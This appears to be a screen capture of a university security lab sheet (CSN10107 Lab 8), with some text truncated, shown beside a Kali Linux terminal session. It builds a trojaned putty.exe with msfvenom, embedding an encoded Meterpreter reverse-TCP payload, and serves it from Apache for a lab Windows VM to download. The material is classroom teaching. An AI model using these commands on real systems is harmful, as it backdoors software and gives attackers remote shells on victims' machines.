 CSN10107 (Security Test and A...
csn10107_lab08.pdf
https://dl.dropboxusercontent.com/u/40355863/csn10107_lab08.pdf
Search
Page: 1 of 6
Automatic Zoom
Lab 8: Malware D
A Introduction
1. An intruder can use M
example we will modif
download putty.exe:
wget http://the.earth.li/~s
2. Next we can inject some
msfvenom -p windows/meter
x86/shikata_ga_nai -f exe
This will create a revers
output is puttyx.exe
3. Next move your two p
folder:
cp putty* /var/www
4. Now start the Web serv
/etc/init.d/apache2 start
Next, on your Windows 2003 in
Web server of your Kali instance
What is the home page message:
new_kali_004 on 146.176.166.86
File View VM
Applications Places
Tue 24 Mar, 19:47
root@kali: ~
File Edit View
root@kali:~# i
eth0 Link
inet
inet
UP B
RX p
TX p
coll
RX b
lo Link
inet
inet
UP L
RX p
TX p
coll
RX b
root@kali:~#
root@kali: ~/bill
File Edit View Search Terminal Help
root@kali:~/bill# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.200.0.24
LPORT=443 -e x86/shikata_ga_nai -f exe -i 3 -k -x putty.exe > puttyx.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 308 (iteration=0)
x86/shikata_ga_nai succeeded with size 335 (iteration=1)
x86/shikata_ga_nai succeeded with size 362 (iteration=2)
root@kali:~/bill# ls -al
total 1052
drwxr-xr-x 2 root root 4096 Mar 24 19:45 .
drwxrwxr-x 20 root root 4096 Mar 24 19:43 ..
-rw-r--r-- 1 root root 524288 Feb 28 15:42 putty.exe
-rw-r--r-- 1 root root 544256 Mar 24 19:46 puttyx.exe
root@kali:~/bill# cp putty* /var/www/
root@kali:~/bill# ls /var/www
index.html putty.exe puttyx.exe
root@kali:~/bill# /etc/init.d/apache2 start
[....] Starting web server: apache2apache2: Could not reliably determine the ser
ver's fully qualified domain name, using 127.0.1.1 for ServerName
. ok
root@kali:~/bill#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~/bill
root@kali: ~
root@kali: ~
To release cursor, press CTRL + ALT
7:51 PM
24-Mar-15